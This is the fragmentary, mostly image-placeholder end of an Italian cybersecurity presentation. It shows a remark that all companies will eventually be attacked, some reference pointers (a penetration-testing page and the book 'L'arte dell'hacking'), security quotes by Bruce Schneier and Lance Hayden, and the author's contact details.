Molto probabilmente oggi quelle aziende saranno state tutte attaccate. Per cui il vero problema non è se verremo attaccati, ma quando e quante volte.





#### Riferimenti



#### http://vulnerabilityassessment.co.uk/Penetration%20Test.html



,,,,,,,,,,,,,,,,,,,,

con la collaborazione di William L. Simon L'arte dell'hacking

UNIVERSALE





#### "Security is a process, not a product" Bruce Schneier, 2000



Fine

vincenzocalabro.it linkedin.com/in/vincenzocalabro

"Security is more than a process. It's a proficiency." Lance Hayden, 2016